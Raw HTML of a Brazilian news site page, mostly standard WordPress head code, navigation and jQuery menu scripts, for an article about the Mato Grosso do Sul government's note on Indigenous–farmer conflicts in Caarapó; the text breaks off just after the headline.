

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/
body_size: 12180
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Governo do Estado lança nota sobre os conflitos em Caarapó - Voz do MS</title>

<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/reset.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/padrao.css" type="text/css" rel="stylesheet">
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/css/responsivo.css" type="text/css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Sumana:400,700' rel='stylesheet' type='text/css'>
<link href="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.css" type="text/css" rel="stylesheet">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.vozdoms.com.br/wp-content/themes/vozms/images/favico.png">
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery-1.12.3.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/jquery.jcarousel.min.js" type="text/javascript"></script>
<script src="https://www.vozdoms.com.br/wp-content/themes/vozms/js/fancybox/jquery.fancybox.pack.js" type="text/javascript"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Governo do Estado lança nota sobre os conflitos em Caarapó - Voz do MS" />
	<meta name="twitter:description" content="O Governo do Estado lançou hoje (15) uma nota a imprensa a respeito dos confrontos entre indígenas e fazendeiros na cidade de Caarapó, interior do Estado. &nbsp; Confira: A respeito do conflito entre indígenas e produtores rurais em Caarapó, na região Sudoeste do Estado, o Governo de Mato Grosso do Sul esclarece que: Com o [&hellip;]" />
	<meta name="twitter:image" content="https://www.vozdoms.com.br/wp-content/uploads/2016/06/Arte-CONFRONTO.png" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="jornalismo@vozdoms.com.br" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/","url":"https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/","name":"Governo do Estado lança nota sobre os conflitos em Caarapó - Voz do MS","isPartOf":{"@id":"https://www.vozdoms.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/#primaryimage"},"image":{"@id":"https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/#primaryimage"},"thumbnailUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/06/Arte-CONFRONTO.png","datePublished":"2016-06-15T17:53:32+00:00","dateModified":"2016-06-15T17:55:11+00:00","author":{"@id":"https://www.vozdoms.com.br/#/schema/person/b8c431f3a7f7ce2ebd338d082d331e10"},"breadcrumb":{"@id":"https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/#primaryimage","url":"https://www.vozdoms.com.br/wp-content/uploads/2016/06/Arte-CONFRONTO.png","contentUrl":"https://www.vozdoms.com.br/wp-content/uploads/2016/06/Arte-CONFRONTO.png","width":640,"height":400},{"@type":"BreadcrumbList","@id":"https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vozdoms.com.br/"},{"@type":"ListItem","position":2,"name":"Governo do Estado lança nota sobre os conflitos em Caarapó"}]},{"@type":"WebSite","@id":"https://www.vozdoms.com.br/#website","url":"https://www.vozdoms.com.br/","name":"Voz do MS","description":"Só mais um site WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vozdoms.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.vozdoms.com.br/#/schema/person/b8c431f3a7f7ce2ebd338d082d331e10","name":"jornalismo@vozdoms.com.br","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vozdoms.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5debf79009e23c4e8c7b82863ffbc816?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5debf79009e23c4e8c7b82863ffbc816?s=96&d=mm&r=g","caption":"jornalismo@vozdoms.com.br"},"url":"https://www.vozdoms.com.br/author/jornalismovozdoms-com-br/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Voz do MS &raquo; Governo do Estado lança nota sobre os conflitos em Caarapó" href="https://www.vozdoms.com.br/governo-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vozdoms.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.vozdoms.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.vozdoms.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.3' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.vozdoms.com.br\/wp-json\/wordpress-popular-posts","ID":538,"token":"83258a0c6a","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.vozdoms.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://www.vozdoms.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vozdoms.com.br/wp-json/wp/v2/posts/538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vozdoms.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vozdoms.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.vozdoms.com.br/?p=538' />
<link rel="alternate" type="application/json+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fgoverno-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vozdoms.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vozdoms.com.br%2Fgoverno-do-estado-lanca-nota-sobre-os-conflitos-em-caarapo%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script>
$(document).ready(function(e) {

/* menu categoria mobile */
		$(function() {
			var pull 		= $('#pull');
				menu 		= $('#menu-categorias');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		/* menu paginas */
		$(function() {
			var pull2 		= $('#pull2');
				menu2 		= $('#menu-paginas');
				menu2Height	= menu2.height();

			$(pull2).on('click', function(e2) {
				e2.preventDefault();
				menu2.slideToggle();
			});

			$(window).resize(function(){
        		var w2 = $(window).width();
        		if(w2 > 320 && menu2.is(':hidden')) {
        			menu2.removeAttr('style');
        		}
    		});
		});
});
</script>

</head>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F3PG32NWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F3PG32NWQR');
</script>

<body>
<header class="topo">
	<div class="container">
    	<h1 class="logo sprite"><a href="https://www.vozdoms.com.br">Voz do MS</a></h1>
        <div class="topo-direita">
        	<div class="block">
            	<a href="#" class="mobile" id="pull">CATEGORIAS</a>
            	<ul class="menu-topo" id="menu-categorias">
                	<li><a href="https://www.vozdoms.com.br/noticias/geral">Geral</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/politica">Política</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/esportes">Esportes</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/economia">Economia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/agropecuaria">Agropecuária</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/policia">Polícia</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/entretenimento">Entretenimento</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/cultura">Cultura</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/eleicoes-2016">Eleições 2016</a></li>
                    <li><a href="https://www.vozdoms.com.br/noticias/concursos">Concursos</a></li>
                </ul>
            </div>
            <div class="block">
                <a href="#" class="mobile" id="pull2">MENU</a>
            	<ul class="menu-topo-bottom" id="menu-paginas">
                	<li><a href="https://www.vozdoms.com.br/noticias/">ÚLTIMAS NOTÍCIAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/colunas/">COLUNAS</a></li>
                    <li><a href="https://www.vozdoms.com.br/videos/">VÍDEOS</a></li>
                    <li><a href="https://www.vozdoms.com.br/expediente/">EXPEDIENTE</a></li>
                    <li><a href="https://www.vozdoms.com.br/anuncie/">ANUNCIE</a></li>
                    <li><a href="https://www.vozdoms.com.br/fale-conosco/">FALE CONOSCO</a></li>
                </ul>
                <ul class="social-topo">
                	<li class="icon-busca desktop">
                    <form style="position:relative" id="searchform" class="searchform" role="search" method="get" action="https://www.vozdoms.com.br">
                    	<input style="width:26px;padding-left:0px;border:none;box-shadow:none;text-indent:-999px;" id="btn-busca" type="text" class="input-busca busca-fechado" placeholder="O que está procurando?" name="s">
                        <div id="ativa-busca"></div>
                    </form>
                    </li>
                   <div class="mobile-center-social">
                        <li class="sprite icon-facebook"><a href="https://www.facebook.com/vozdoms/">Facebook</a></li>
                        <li class="sprite icon-youtube"><a href="#">Youtube</a></li>
                        <li class="sprite icon-instagram"><a href="https://twitter.com/jornalvozdoms">Twitter</a></li>
                    </div>
                    <li class="mobile">
                        <form style="position:relative" id="searchform" class="searchform mobile" role="search" method="get" action="https://www.vozdoms.com.br">
                            <input id="btn-busca" type="text" class="input-busca" placeholder="O que está procurando?" name="s">
                            <div id="logo-busca"></div>
                        </form>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</header>


<script>
$(document).ready(function() {

	$(".various").fancybox({
		maxWidth	: 1000,
		maxHeight	: 1000,
		fitToView	: false,
		width		: '70%',
		height		: '70%',
		autoSize	: true,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});

	$('#ativa-busca').click(function(){
		if ( $('#btn-busca').hasClass('busca-fechado') ) {

			$('#btn-busca').css('border','1px solid #d7d7d7');
			$('#btn-busca').css('box-shadow','1px 1px 2px 1px #e7e7e7 inset');
			$('#btn-busca').css('padding-left','40px');
			$('#btn-busca').css('text-indent','0px');
			$('#btn-busca').animate({
				width: '695px',
			}, 500, function() {
			// Animation complete.
			});
			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-fechar.png)');
			$('#ativa-busca').css('right','10px');

			$('.menu-topo-bottom').hide();
			$('#btn-busca').addClass('busca-aberto');
			$('#btn-busca').removeClass('busca-fechado');
			$('.social-topo li.icon-busca').css('margin-top','6px');

		}else if ( $('#btn-busca').hasClass('busca-aberto') ) {

			$('#btn-busca').css('border','none');
			$('#btn-busca').css('box-shadow','none');
			$('#btn-busca').css('padding-left','0px');
			$('#btn-busca').css('text-indent','-999px');
			$('#btn-busca').css('width','26px');

			$('.menu-topo-bottom').show();
			$('#btn-busca').addClass('busca-fechado');
			$('#btn-busca').removeClass('busca-aberto');

			$('#ativa-busca').css('background-image','url(https://www.vozdoms.com.br/wp-content/themes/vozms/images/icon-busca.png)');
			$('#ativa-busca').css('right','0px');
			$('.social-topo li.icon-busca').css('margin-top','9px');

		}
	});
});
(function($) {
    $(function() {
        $('.jcarousel').jcarousel();

        $('.jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);

(function($) {
    $(function() {
        $('.jcarousel2')
            .jcarousel({
                vertical: true
            });

        $('.seta-cima')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.seta-baixo')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

    });
})(jQuery);

</script>

<main class="container meio">
	<div class="coluna-esquerda">
		<article class="post">
        	<header>
        		<a href="https://www.vozdoms.com.br/noticias/geral/" rel="category tag">Geral</a>                            	<h1>Governo do Estado lança nota sobre os conflitos em Caarapó</h1>
            	<div class="post-resumo"></div>
            	<div class="post-content-autor">
